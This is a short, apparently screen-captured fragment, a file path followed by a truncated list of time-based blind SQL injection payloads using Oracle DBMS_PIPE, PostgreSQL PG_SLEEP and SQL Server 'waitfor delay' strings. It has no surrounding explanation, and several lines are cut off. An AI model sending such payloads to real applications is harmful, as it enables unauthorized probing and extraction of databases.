
*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)....
2wlZa8rS')) OR 993=(SELECT 993 FROM PG_....
XpSrnJft') OR 682=(SELECT 682 FROM PG_S....
7GzuofOs' OR 951=(SELECT 951 FROM PG_SL....
-1)) OR 598=(SELECT 598 FROM PG_SLEEP(15))--
-1) OR 565=(SELECT 565 FROM PG_SLEEP(15))--
-1 OR 309=(SELECT 309 FROM PG_SLEEP(15))--
diJhW7Bt'; waitfor delay '0:0:15....
-1 waitfor delay '0:0:15' --
-1); waitfor delay '0:0:15' --